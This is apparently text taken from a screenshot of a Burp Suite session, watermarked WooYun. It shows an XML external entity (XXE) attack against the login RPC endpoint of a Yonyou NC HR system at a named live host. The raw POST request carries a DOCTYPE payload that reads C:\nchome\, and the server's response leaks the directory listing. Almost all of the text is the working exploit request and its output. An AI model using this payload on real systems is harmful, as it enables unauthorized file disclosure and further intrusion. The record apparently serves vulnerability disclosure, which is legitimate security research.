 Go
Cancel
<
>
Target: http://ehr.mc2.cn
?
Request
Raw Params Headers Hex
POST /hrss/dorado/smartweb2.RPC.d?__rpc=true HTTP/1.1
Host: ehr.mc2.cn
Content-Length: 280
Pragma: no-cache
Origin: http://ehr.mc2.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://ehr.mc2.cn/hrss/login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=1DDABBA58198490936C35195E361359A.server; user=123123;
JSESSIONID=96A12531BB510FF28B84E523AECD5BDC.server
__type=updateData&__viewInstanceId=nc.bs.hrss.login.Login~nc.bs.hrss.login.LoginViewModel&_
_xml=<!DOCTYPE ANY[<!ENTITY xxe SYSTEM "C:\nchome\">]><rpc method="noteInputCount"><ps><p
name="user_code">1</p></ps><vps><p
name="DEFAULT_DATA_SOURCE">%26xxe;</p></vps></rpc>&1433050683284
Response
Raw Headers Hex XML
<errorMessage>nc.bs.hrss.login.LoginViewModel.noteInputCount(com.bstek.dorado.data.Paramet
erSet, com.bstek.dorado.data.ParameterSet)</errorMessage>
<stackTrace><![CDATA[]]></stackTrace>
<viewProperties><p name="DEFAULT_DATA_SOURCE" value="ant
bin
conf
DBTrans
dist
domain
driver
ejb
ejbXMLs
external
framework
hotwebs
ierp
initdatarule
langlib
lib
license
messages
META-INF
middleware
modules
nclogs
ncscript
nmc
pfxx
resources
root.bat
sesinittool
starter.jar
www.wooyun.org